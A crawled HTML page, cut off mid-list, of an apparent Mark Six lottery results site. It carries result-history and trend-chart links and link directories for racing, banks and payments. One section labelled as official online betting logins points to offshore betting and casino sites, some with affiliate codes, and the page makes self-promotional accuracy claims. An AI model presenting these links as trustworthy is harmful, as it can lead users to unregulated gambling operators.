

--- FILE ---
content_type: text/html
request_url: https://www.6494k.com:16688/
body_size: 10331
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN" dir="ltr">
<head><script type="text/javascript" src="http://cbjs.baidu.com/js/m.js"></script>

<meta charset="gb2312" />
<title>香港马_会 结果|六合_ 结果 （www.6494.com）</title>
<meta name="viewport" content="width=1020" />
<meta name="description" content=" " />
<meta name="keywords" content=" " />
<link rel="shortcut icon" href="favicon.ico" />
<link href="/css/main.css" rel="stylesheet" type="text/css" />
<link href="/css/self.css" rel="stylesheet" type="text/css" />

<!--[if lt IE 9]><script src="/js/html5.js" type="text/javascript"></script><![endif]-->
<script src="http://libs.baidu.com/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/superslide.js" type="text/javascript"></script>
</head>
 
<body>
<div class="wrap">
	<header class="header">
        <div class="inner main">
            <div class="branding fleft"><h1><a class="logo fleft" href="/" title="香港马会开奖结果">香港马会开奖结果</a><a class="logo-m fleft" href="https://6494a.cc:12888/shouji/" title="手机第一时间看六合_开奖结果,六合开奖记录" target="_blank"></a></h1></div>
            
            <nav class="mainnav fleft">
            	<ul id="nav" class="nav clearfix">
                    <li class="nLi max" id="nLi0"><h3><a href="https://6494a.cc:12888/shouji/"">手机看开奖</a></h3></li>
                    <li class="nLi mid" id="nLi1">
                    	<h3><a href="https://kk.9409m.cc:8443/kjjl.htm" TARGET="_blank">走势图</a></h3>
                    	<div class="sub sub2">
                            <div class="arrow"></div>
							<!-- 
                            <ul>
                        <li><a href="/zs/chfx/">出号综合分析</a></li>
			<li><a href="/zs/tmzs/">六合特码走势</a></li>
			<li><a href="/zs/txzs/">特码生肖走势</a></li>
			<li><a href="/zs/bszs/">特码波色走势</a></li>
			<li><a href="/zs/dszs/">特码单双走势</a></li>
			<li><a href="/zs/tdzs/">特码段位走势</a></li>
			<li><a href="/zs/ttzs/">特码头数走势</a></li>
			<li><a href="/zs/twzs/">特码尾数走势</a></li>
			<li><a href="/zs/wxzs/">特码五行走势</a></li>

                            </ul>
							-->
                        </div>
                    </li>
                    <li class="nLi" id="nLi2"><h3><a href="https://kjrq999.com/" TARGET="_blank">开奖日期</a></h3></li>
                    <li class="nLi" id="nLi3">
                        <h3><a href="/history">开奖记录</a></h3>
                        <div class="sub">
                            <div class="arrow"></div>
                            <ul>
             <li><a href="/history/1976.html">1976年</a></li>
             <li><a href="/history/1977.html">1977年</a></li>
             <li><a href="/history/1978.html">1978年</a></li>
             <li><a href="/history/1979.html">1979年</a></li>
             <li><a href="/history/1980.html">1980年</a></li>
             <li><a href="/history/1981.html">1981年</a></li>
             <li><a href="/history/1982.html">1982年</a></li>
             <li><a href="/history/1983.html">1983年</a></li>
             <li><a href="/history/1984.html">1984年</a></li>
             <li><a href="/history/1985.html">1985年</a></li>
             <li><a href="/history/1986.html">1986年</a></li>
             <li><a href="/history/1987.html">1987年</a></li>
             <li><a href="/history/1988.html">1988年</a></li>
             <li><a href="/history/1989.html">1989年</a></li>
             <li><a href="/history/1990.html">1990年</a></li>
             <li><a href="/history/1991.html">1991年</a></li>
             <li><a href="/history/1992.html">1992年</a></li>
             <li><a href="/history/1993.html">1993年</a></li>
             <li><a href="/history/1994.html">1994年</a></li>
             <li><a href="/history/1995.html">1995年</a></li>
             <li><a href="/history/1996.html">1996年</a></li>
             <li><a href="/history/1997.html">1997年</a></li>
             <li><a href="/history/1998.html">1998年</a></li>
             <li><a href="/history/1999.html">1999年</a></li>
             <li><a href="/history/2000.html">2000年</a></li>
             <li><a href="/history/2001.html">2001年</a></li>
             <li><a href="/history/2002.html">2002年</a></li>
             <li><a href="/history/2003.html">2003年</a></li>
             <li><a href="/history/2004.html">2004年</a></li>
             <li><a href="/history/2005.html">2005年</a></li>
             <li><a href="/history/2006.html">2006年</a></li>
             <li><a href="/history/2007.html">2007年</a></li>
             <li><a href="/history/2008.html">2008年</a></li>
             <li><a href="/history/2009.html">2009年</a></li>
             <li><a href="/history/2010.html">2010年</a></li>
             <li><a href="/history/2011.html">2011年</a></li>
             <li><a href="/history/2012.html">2012年</a></li>
             <li><a href="/history/2013.html">2013年</a></li>
             <li><a href="/history/2014.html">2014年</a></li>
             <li><a href="/history/2015.html">2015年</a></li>
			 <li><a href="/history/2016.html">2016年</a></li>
             <li><a href="/history/2017.html">2017年</a></li>      
             <li><a href="/history/2018.html">2018年</a></li>  			  
			 <li><a href="/history/2019.html">2019年</a></li>  
			 <li><a href="/history/2020.html">2020年</a></li>  	
<li><a href="/history/2021.html">2021年</a></li>  		
<li><a href="/history/2022.html">2022年</a></li> 	
<li><a href="/history/2023.html">2023年</a></li>  
                            </ul>
                        </div>
                    </li>
                    <li class="nLi min" id="nLi4"><h3><a href="/">首页</a></h3></li>
                </ul>
            </nav>
        </div>
    </header>

	<div class="focus">
    	<div class="inner main">
        	<div style="border:7px solid #0e8a7a; height:180px">
        	<iframe name="I6" src="https://kj.kj6494.cc:2083/D2.html" width="100%" height="180" frameborder="0" scrolling="no" target="_blank"></iframe>
        </div>
<div style="color: #FFFF00; text-align:center; line-height:40px; font-size:18px">6494开奖[6494.com] -<input type="radio" checked="checked" name="fname" /> 电信:已升级为<font color="#FF0000">千兆级</font>集群服务器，直连本港台直播，开奖结果<font color="#FF0000">0延迟、0误差。</font></div>
        </div>
    </div>
    
    <div class="searchbar">
    	<div class="inner main">
            <dl>
            	<dt>开奖<br />记录</dt>
                <dd>
                    <ul>
<li><a href="/kj/1976.html" onclick="javascript:lotteryInfo(1976);return false;">1976年</a></li>
<li><a href="/kj/1977.html" onclick="javascript:lotteryInfo(1977);return false;">1977年</a></li>
<li><a href="/kj/1978.html" onclick="javascript:lotteryInfo(1978);return false;">1978年</a></li>
<li><a href="/kj/1979.html" onclick="javascript:lotteryInfo(1979);return false;">1979年</a></li>
<li><a href="/kj/1980.html" onclick="javascript:lotteryInfo(1980);return false;">1980年</a></li>
<li><a href="/kj/1981.html" onclick="javascript:lotteryInfo(1981);return false;">1981年</a></li>
<li><a href="/kj/1982.html" onclick="javascript:lotteryInfo(1982);return false;">1982年</a></li>
<li><a href="/kj/1983.html" onclick="javascript:lotteryInfo(1983);return false;">1983年</a></li>
<li><a href="/kj/1984.html" onclick="javascript:lotteryInfo(1984);return false;">1984年</a></li>
<li><a href="/kj/1985.html" onclick="javascript:lotteryInfo(1985);return false;">1985年</a></li>
<li><a href="/kj/1986.html" onclick="javascript:lotteryInfo(1986);return false;">1986年</a></li>
<li><a href="/kj/1987.html" onclick="javascript:lotteryInfo(1987);return false;">1987年</a></li>
<li><a href="/kj/1988.html" onclick="javascript:lotteryInfo(1988);return false;">1988年</a></li>
<li><a href="/kj/1989.html" onclick="javascript:lotteryInfo(1989);return false;">1989年</a></li>
<li><a href="/kj/1990.html" onclick="javascript:lotteryInfo(1990);return false;">1990年</a></li>
<li><a href="/kj/1991.html" onclick="javascript:lotteryInfo(1991);return false;">1991年</a></li>
<li><a href="/kj/1992.html" onclick="javascript:lotteryInfo(1992);return false;">1992年</a></li>
<li><a href="/kj/1993.html" onclick="javascript:lotteryInfo(1993);return false;">1993年</a></li>
<li><a href="/kj/1994.html" onclick="javascript:lotteryInfo(1994);return false;">1994年</a></li>
<li><a href="/kj/1995.html" onclick="javascript:lotteryInfo(1995);return false;">1995年</a></li>
<li><a href="/kj/1996.html" onclick="javascript:lotteryInfo(1996);return false;">1996年</a></li>
<li><a href="/kj/1997.html" onclick="javascript:lotteryInfo(1997);return false;">1997年</a></li>
<li><a href="/kj/1998.html" onclick="javascript:lotteryInfo(1998);return false;">1998年</a></li>
<li><a href="/kj/1999.html" onclick="javascript:lotteryInfo(1999);return false;">1999年</a></li>
<li><a href="/kj/2000.html" onclick="javascript:lotteryInfo(2000);return false;">2000年</a></li>
<li><a href="/kj/2001.html" onclick="javascript:lotteryInfo(2001);return false;">2001年</a></li>
<li><a href="/kj/2002.html" onclick="javascript:lotteryInfo(2002);return false;">2002年</a></li>
<li><a href="/kj/2003.html" onclick="javascript:lotteryInfo(2003);return false;">2003年</a></li>
<li><a href="/kj/2004.html" onclick="javascript:lotteryInfo(2004);return false;">2004年</a></li>
<li><a href="/kj/2005.html" onclick="javascript:lotteryInfo(2005);return false;">2005年</a></li>
<li><a href="/kj/2006.html" onclick="javascript:lotteryInfo(2006);return false;">2006年</a></li>
<li><a href="/kj/2007.html" onclick="javascript:lotteryInfo(2007);return false;">2007年</a></li>
<li><a href="/kj/2008.html" onclick="javascript:lotteryInfo(2008);return false;">2008年</a></li>
<li><a href="/kj/2009.html" onclick="javascript:lotteryInfo(2009);return false;">2009年</a></li>
<li><a href="/kj/2010.html" onclick="javascript:lotteryInfo(2010);return false;">2010年</a></li>
<li><a href="/kj/2011.html" onclick="javascript:lotteryInfo(2011);return false;">2011年</a></li>
<li><a href="/kj/2012.html" onclick="javascript:lotteryInfo(2012);return false;">2012年</a></li>
<li><a href="/kj/2013.html" onclick="javascript:lotteryInfo(2013);return false;">2013年</a></li>
<li><a href="/kj/2014.html" onClick="javascript:lotteryInfo(2014);return false;">2014年</a></li>
<li><a href="/kj/2015.html" onClick="javascript:lotteryInfo(2015);return false;">2015年</a></li>
<li><a href="/kj/2016.html" onClick="javascript:lotteryInfo(2016);return false;">2016年</a></li> 
<li><a href="/kj/2017.html" onClick="javascript:lotteryInfo(2017);return false;">2017年</a></li>    
<li><a href="/kj/2018.html" onClick="javascript:lotteryInfo(2018);return false;">2018年</a></li> 
<li><a href="/kj/2019.html" onClick="javascript:lotteryInfo(2019);return false;">2019年</a></li>  
<li><a href="/kj/2020.html" onClick="javascript:lotteryInfo(2020);return false;">2020年</a></li>        
<li><a href="/kj/2021.html" onClick="javascript:lotteryInfo(2021);return false;">2021年</a></li>      
<li><a href="/kj/2022.html" onClick="javascript:lotteryInfo(2022);return false;">2022年</a></li>  
<li><a href="/kj/2023.html" onClick="javascript:lotteryInfo(2023);return false;">2023年</a></li> 
<li><a href="/kj/2024.html" onClick="javascript:lotteryInfo(2024);return false;">2024年</a></li> 
<li><a href="/kj/2025.html" onClick="javascript:lotteryInfo(2025);return false;">2025年</a></li> 
<li><a href="/kj/2026.html" onClick="javascript:lotteryInfo(2026);return false;">2026年</a></li> 
                    </ul>
                    </ul>
                </dd>
            </dl>
        </div>
    </div>
    <div class="content clearfix">
			
    	<div id="main" class="main">
		<SCRIPT language=JavaScript src="/t1.js"></SCRIPT> 
		
<article class="infos" id="gao">
<iframe src="/jl.html" width="100%" marginwidth="0" height="500"  scrolling="no" frameborder="0" border="0"></iframe>
			<!--这里是开奖记录下方（可增加任意内容）-->
		<!--超长---><div style="margin:5px 0"> </div>
			</article>

<script src="/js/jqtab.js" type="text/javascript"></script>	
	<div class="d">
<div class="aa lc">
<div class="y-header">动态走势图</div>
<li><a href="/charts/charts_1.html">号码走势</a></li>
<li><a href="/charts/charts_2.html">合数走势</a></li>
<li><a href="/charts/charts_3.html">生肖走势</a></li>
<li><a href="/charts/charts_4.html">尾数走势</a></li>
<li><a href="/charts/charts_5.html">九段走势</a></li>
<li><a href="/charts/charts_6.html">七段走势</a></li>
<li><a href="/charts/charts_7.html">五行走势</a></li>
<li><a href="/charts/chart8_1.html">五门走势</a></li>
<li><a href="/charts/charts_9.html">头数走势</a></li>
<li><a href="/charts/charts_10.html">波色走势</a></li>
<li><a href="/charts/charts_11.html">波色单双</a></li>
<li><a href="/charts/charts_12.html">波色大小</a></li>
<li><a href="/charts/charts_13.html">半波大小</a></li>
<li><a href="/charts/charts_14.html">大小单双</a></li>
<li><a href="/charts/charts_15.html">号码总和</a></li>
<li><a href="/charts/charts_16.html">平均数值</a></li>
<li><a href="/charts/charts_17.html">除三走势</a></li>
<li><a href="/charts/charts_18.html">除四走势</a></li>
<li><a href="/charts/charts_19.html">除五走势</a></li>
<li><a href="/charts/charts_20.html">除六走势</a></li>
<li><a href="/charts/charts_21.html">除七走势</a></li>
<li><a href="/charts/charts_22.html">除八走势</a></li>
<li><a href="/charts/charts_23.html">除九走势</a></li>
<li><a href="/charts/charts_24.html">除十走势</a></li>
<li><a href="/charts/charts_25.html">除十一走势</a></li>
<li><a href="/charts/charts_26.html">除十二走势</a></li>
<li><a href="/charts/charts_27.html">周二走势</a></li>
<li><a href="/charts/charts_28.html">周四走势</a></li>
<li><a href="/charts/charts_29.html">周六走势</a></li>
<li><a href="/charts/charts_30.html">单日走势</a></li>
<li><a href="/charts/charts_31.html">双日走势</a></li>
<li><a href="/charts/charts_32.html">单期号码</a></li>
<li><a href="/charts/charts_33.html">双期号码</a></li>
<li><a href="/charts/charts_34.html">单期尾数</a></li>
<li><a href="/charts/charts_35.html">双期尾数</a></li>
<li><a href="/charts/charts_36.html">单号个数</a></li>
<li><a href="/charts/charts_37.html">大号个数</a></li>
<li><a href="/charts/charts_38.html">最大号码</a></li>
<li><a href="/charts/charts_39.html">最小号码</a></li>
<li><a href="/charts/charts_40.html">极号间隔</a></li>
</div>
</div>	

	<div class="d">
<div class="aa lc">
<div class="y-header">统计图表</div>
<li><a href="/table/1_25.html">十二生肖</a></li>
<li><a href="/table/2_25.html">四肖统计</a></li>
<li><a href="/table/3_25.html">阴阳生肖</a></li>
<li><a href="/table/4_25.html">天地生肖</a></li>
<li><a href="/table/5_25.html">大小统计</a></li>
<li><a href="/table/6_25.html">六肖统计</a></li>
<li><a href="/table/7_25.html">三色生肖</a></li>
<li><a href="/table/8_25.html">男女生肖</a></li>
<li><a href="/table/9_25.html">五行统计</a></li>
<li><a href="/table/10_25.html">单双统计</a></li>
<li><a href="/table/11_25.html">五行生肖</a></li>
<li><a href="/table/12_25.html">单双笔画</a></li>
<li><a href="/table/13_25.html">傍肖统计</a></li>
<li><a href="/table/14_25.html">大尾小尾</a></li>
<li><a href="/table/15_25.html">合数单双</a></li>
<li><a href="/table/16_25.html">琴棋书画</a></li>
<li><a href="/table/17_25.html">家野生肖</a></li>
<li><a href="/table/18_25.html">朝夕生肖</a></li>
<li><a href="/table/19_25.html">五门统计</a></li>
<li><a href="/table/20_25.html">合数大小</a></li>
<li><a href="/table/21_25.html">四季统计</a></li>
<li><a href="/table/22_25.html">吉凶生肖</a></li>
<li><a href="/table/23_25.html">上中下波</a></li>
<li><a href="/table/24_25.html">波色统计</a></li>
<li><a href="/table/25_25.html">四方统计</a></li>
<li><a href="/table/26_25.html">内围外围</a></li>
<li><a href="/table/27_25.html">深浅统计</a></li>
<li><a href="/table/28_25.html">冷热统计</a></li>
<li><a href="/table/29_25.html">波色单双</a></li>
<li><a href="/table/30_25.html">前落后落</a></li>
<li><a href="/table/31_25.html">拼搏统计</a></li>
<li><a href="/table/32_25.html">爱恨统计</a></li>
<li><a href="/table/33_25.html">头数统计</a></li>
<li><a href="/table/34_25.html">左右统计</a></li>
<li><a href="/table/35_25.html">高低统计</a></li>
<li><a href="/table/36_25.html">顺逆统计</a></li>
<li><a href="/table/38_25.html">楼上楼下</a></li>
<li><a href="/table/39_25.html">长短统计</a></li>
<li><a href="/table/40_25.html">天玄地机</a></li>
<li><a href="/table/41_25.html">风雨统计</a></li>
<li><a href="/table/42_25.html">黑白统计</a></li>
<li><a href="/table/44_25.html">行列分布</a></li>
<li><a href="/table/45_25.html">特殊七星</a></li>
<li><a href="/table/46_25.html">摇奖机位</a></li>
<li><a href="/table/47_25.html">江恩旋出</a></li>
<li><a href="/table/48_25.html">江恩旋入</a></li>

</div>
</div></div>	

<div id="main" class="main">
		<SCRIPT language=JavaScript src="https://6494a.cc:12888/2.js"></SCRIPT> 
</div>

    	<div id="main" class="main">		
<aside class="flink">
<div class="inner">
<dl>
<dt id="flink1"><h3><span></span>常用工具</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.6494.com/chajian/" title='开奖调用代码，跟着我的站你一样快速有报码的程序。'  target='_blank'>开奖调用代码</a></li>
<li><a href="http://www.6494.com/shouji" title='手机看开奖的最快无广告网址。'  target='_blank'>手机看开奖</a></li>
<li><a href="http://www.6494.com/tool/moni.html" title='本港模拟搅珠'  target='_blank'>本港模拟搅珠</a></li>
<li><a href="http://www.6494.com/tool/tongji.html" title='生肖号码统计计算器，可以统计你要的号码，统计杀码，统计杀掉综合计算出来。'  target='_blank'>生肖号码统计</a></li>
<li><a href="http://www.6494.com/tool/fushi/" title='复式统计器'  target='_blank'>复式统计器</a></li>
<li><a href="http://www.6494.com/tool/tongji" title='挑码助手'  target='_blank'>挑码助手</a></li>
<li><a href="http://www.61005.com" title='财 神 爷图库，六合彩图源图库。'  target='_blank'>六合彩图库</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink3"><h3><span></span>马网资讯</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.hkatv.com/zh-hk/schedule/19/" title='亚洲电视节目'  target='_blank'>亚洲电视节目</a></li>
<li><a href="http://www.ma288.com/has/home/index.do" title='赛马资料中心'  target='_blank'>赛马资料中心</a></li>
<li><a href="http://www.6494.com/tool/tongji.html" title='六合彩挑码助手'  target='_blank'>六合彩挑码助手</a></li>
<li><a href="http://www.6494.com/tool/tongji.html" title='生肖号码统计器'  target='_blank'>生肖号码统计器</a></li>
<li><a href="http://www.hkjc.com/home/chinese/index.asp" title='香港赛马会'  target='_blank'>香港赛马会</a></li>
<li><a href="http://www.hkhorsedb.com/" title='香港赛马资料库'  target='_blank'>香港赛马资料库</a></li>
<li><a href="http://8kj.com/118/tool/moni.html" title='本港台模拟搅珠'  target='_blank'>本港台模拟搅珠</a></li>
<li><a href="http://racing.on.cc/" title='东方日报马经'  target='_blank'>东方日报马经</a></li>
<li><a href="http://www.racingpost.com/" title='英国赛马报'  target='_blank'>英国赛马报</a></li>
<li><a href="http://www.d-horse.com/program/index.php" title='赛马资讯站'  target='_blank'>赛马资讯站</a></li>
<li><a href="http://hk.racing.nextmedia.com/" title='壹苹果马网'  target='_blank'>壹苹果马网</a></li>
<li><a href="http://www.mjc.mo/menu/index.htm?1_6_1" title='赛马现场陪率'  target='_blank'>赛马现场陪率</a></li>
<li><a href="http://www.selangorturfclub.com/" title='雪兰义赛马公告'  target='_blank'>雪兰义赛马公告</a></li>
<li><a href="http://www.penangturfclub.com/" title='槟城赛马公会'  target='_blank'>槟城赛马公会</a></li>
<li><a href="http://www.ajc.org.au/" title='澳洲赛马会'  target='_blank'>澳洲赛马会</a></li>
<li><a href="http://www.horseracingauthority.co.za/" title='南非赛马会'  target='_blank'>南非赛马会</a></li>
<li><a href="http://www.turfclub.com.sg/" title='新加坡赛马公会'  target='_blank'>新加坡赛马公会</a></li>
<li><a href="http://www.horserace88.com/" title='赛马资料库'  target='_blank'>赛马资料库</a></li>
<li><a href="http://ihorse.i-cable.com/index.php" title='香港有线赛马'  target='_blank'>香港有线赛马</a></li>
<li><a href="http://www.mjc.mo/mjc/index.php" title='澳门赛马会'  target='_blank'>澳门赛马会</a></li>
<li><a href="http://www.macauyydog.com/" title='澳门赛狗直播'  target='_blank'>澳门赛狗直播</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink4"><h3><span></span>官方网投登陆</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://betslip.hkjcfootball.com" title='香港赛马会'  target='_blank'>香港赛马会</a></li>
<li><a href="http://www.aa138.net/" title='AA.STAR'  target='_blank'>AA.STAR</a></li>
<li><a href="http://www.citibet.net/" title='CITIBET长城'  target='_blank'>CITIBET长城</a></li>
<li><a href="http://www.ee39.net" title='亚洲赛马AAB'  target='_blank'>亚洲赛马AAB</a></li>
<li><a href="http://www.penangturfclub.com/" title='槟城'  target='_blank'>槟城</a></li>
<li><a href="http://www.es883.net/" title='ES883'  target='_blank'>ES883</a></li>
<li><a href="http://www.macauyydog.com/" title='澳门逸园赛狗'  target='_blank'>澳门逸园赛狗</a></li>
<li><a href="http://www.wns886.com/?a=55" title='澳门威尼斯人娱乐场'  target='_blank'>澳门威尼斯人</a></li>
<li><a href="http://www.hg0088.com" title='皇冠'  target='_blank'>皇冠</a></li>
<li><a href="http://www.fbs6.com/?Intr=112625" title='澳门银河娱乐场'  target='_blank'>澳门银河娱乐场</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink5"><h3><span></span>彩网资讯</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.hkatv.com/zh-hk/schedule/19/" title='亚洲电视'  target='_blank'>亚洲电视</a></li>
<li><a href="http://special.hkjc.com/root/marksix/info/ch/mark6/fixtures." title='香港彩票期表'  target='_blank'>香港彩票期表</a></li>
<li><a href="http://blog.sina.com.cn/s/blog_5350278001009mjk.html" title='新加坡彩票'  target='_blank'>新加坡彩票</a></li>
<li><a href="http://www.taiwanlottery.com.tw/" title='台湾彩券'  target='_blank'>台湾彩券</a></li>
<li><a href="http://www.zhcw.com/" title='中彩网(官网)'  target='_blank'>中彩网(官网)</a></li>
<li><a href="http://www.lottery.gov.cn/" title='中国体彩网'  target='_blank'>中国体彩网</a></li>
<li><a href="http://www.cqcp.net/" title='重庆时时彩官网'  target='_blank'>重庆时时彩官网</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink6"><h3><span></span>国内银行</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.icbc.com.cn/icbc/" title='工商银行'  target='_blank'>工商银行</a></li>
<li><a href="http://www.95599.cn/" title='农业银行'  target='_blank'>农业银行</a></li>
<li><a href="http://www.ccb.com/" title='建设银行'  target='_blank'>建设银行</a></li>
<li><a href="http://www.boc.cn/" title='中国银行'  target='_blank'>中国银行</a></li>
<li><a href="http://www.cmbchina.com/" title='招商银行'  target='_blank'>招商银行</a></li>
<li><a href="http://www.bankcomm.com/BankCommSite/cn/default.html" title='交通银行'  target='_blank'>交通银行</a></li>
<li><a href="http://www.psbc.com/" title='中国邮政'  target='_blank'>中国邮政</a></li>
<li><a href="http://www.cib.com.cn/" title='兴业银行'  target='_blank'>兴业银行</a></li>
<li><a href="http://www.cmbc.com.cn/" title='民生银行'  target='_blank'>民生银行</a></li>
<li><a href="http://bank.ecitic.com/" title='中信银行'  target='_blank'>中信银行</a></li>
<li><a href="http://www.cebbank.com" title='光大银行'  target='_blank'>光大银行</a></li>
<li><a href="http://bank.pingan.com/" title='平安银行'  target='_blank'>平安银行</a></li>
<li><a href="http://www.hxb.com.cn" title='华夏银行'  target='_blank'>华夏银行</a></li>
<li><a href="http://www.egbank.com.cn/" title='恒丰银行'  target='_blank'>恒丰银行</a></li>
<li><a href="http://www.bankofbeijing.com.cn/" title='北京银行'  target='_blank'>北京银行</a></li>
<li><a href="http://www.bankofshanghai.com/" title='上海银行'  target='_blank'>上海银行</a></li>
<li><a href="http://www.gzcb.com.cn/" title='广州银行'  target='_blank'>广州银行</a></li>
<li><a href="http://www.czbank.com/czbank/" title='浙商银行'  target='_blank'>浙商银行</a></li>
<li><a href="http://www.dongguanbank.cn/Site/Home/CN" title='东莞银行'  target='_blank'>东莞银行</a></li>
<li><a href="http://www.cgbchina.com.cn/" title='广发银行'  target='_blank'>广发银行</a></li>
<li><a href="http://www.sdb.com.cn/website/page" title='深圳发展'  target='_blank'>深圳发展</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink7"><h3><span></span>国际银行</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.hsbc.com.cn/" title='汇丰中国银行'  target='_blank'>汇丰中国银行</a></li>
<li><a href="http://www.citibank.com.cn/" title='花旗中国银行'  target='_blank'>花旗中国银行</a></li>
<li><a href="https://www.sc.com/cn/" title='渣打中国银行'  target='_blank'>渣打中国银行</a></li>
<li><a href="http://www.hsbc.com.hk/1/2/chinese/home" title='香港汇丰银行'  target='_blank'>香港汇丰银行</a></li>
<li><a href="https://home.americanexpress.com/home/hk/ch/home_p.shtml" title='美国运通银行'  target='_blank'>美国运通银行</a></li>
<li><a href="http://www.ubs.com/" title='瑞士银行'  target='_blank'>瑞士银行</a></li>
<li><a href="http://www.hkbea.com.cn/" title='东亚银行中国网站'  target='_blank'>东亚银行中国网站</a></li>
<li><a href="http://bank.hangseng.com/" title='恒生银行'  target='_blank'>恒生银行</a></li>
<li><a href="http://china.db.com/" title='德意志银行'  target='_blank'>德意志银行</a></li>
<li><a href="http://www.rbsbank.com.cn/zh" title='苏格兰皇家银行'  target='_blank'>苏格兰皇家银行</a></li>
<li><a href="http://www.abnamrocn.com/" title='荷兰银行'  target='_blank'>荷兰银行</a></li>
<li><a href="http://www.bnpparibas.com.hk/" title='巴黎银行'  target='_blank'>巴黎银行</a></li>
<li><a href="http://www.worldbank.org/" title='世界银行'  target='_blank'>世界银行</a></li>
<li><a href="http://www.chinakeb.com/" title='外换银行'  target='_blank'>外换银行</a></li>
<li><a href="http://www.ocbc.com.cn/" title='华侨银行'  target='_blank'>华侨银行</a></li>
<li><a href="http://www.dbs.com.cn/i" title='星展银行'  target='_blank'>星展银行</a></li>
<li><a href="http://www.whbcn.com/" title='永亨银行'  target='_blank'>永亨银行</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink8"><h3><span></span>金融机构</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.cbrc.gov.cn/index.html" title='银监会'  target='_blank'>银监会</a></li>
<li><a href="http://cn.unionpay.com/" title='中国银联'  target='_blank'>中国银联</a></li>
<li><a href="http://www.pbc.gov.cn/" title='中国人民银行'  target='_blank'>中国人民银行</a></li>
<li><a href="http://www.cdb.com.cn/web/" title='国家开发银行'  target='_blank'>国家开发银行</a></li>
<li><a href="http://www.china-cba.net/" title='中国银行业协会'  target='_blank'>中国银行业协会</a></li>
<li><a href="http://www.eximbank.gov.cn/" title='中国进出口银行'  target='_blank'>中国进出口银行</a></li>
<li><a href="http://www.adbc.com.cn/" title='中国农业发展银行'  target='_blank'>中国农业发展银行</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink9"><h3><span></span>支付</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="https://www.alipay.com/" title='支付宝'  target='_blank'>支付宝</a></li>
<li><a href="https://www.tenpay.com/v2/" title='财付通'  target='_blank'>财付通</a></li>
<li><a href="https://www.baifubao.com/" title='百付宝'  target='_blank'>百付宝</a></li>
<li><a href="https://epay.163.com/index.jsp" title='网易宝'  target='_blank'>网易宝</a></li>
<li><a href="https://pay.sina.com.cn/index" title='新付通'  target='_blank'>新付通</a></li>
<li><a href="http://www.51credit.com/" title='我爱卡'  target='_blank'>我爱卡</a></li>
<li><a href="http://www.yinhang.com/" title='银率网'  target='_blank'>银率网</a></li>
<li><a href="http://www.yeepay.com/" title='易宝'  target='_blank'>易宝</a></li>
<li><a href="https://www.99bill.com/" title='快钱'  target='_blank'>快钱</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink10"><h3><span></span>股票</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://stock.eastmoney.com/xuexiao.html" title='股票入门'  target='_blank'>股票入门</a></li>
<li><a href="http://finance.sina.com.cn/realstock/" title='A 股行情'  target='_blank'>A 股行情</a></li>
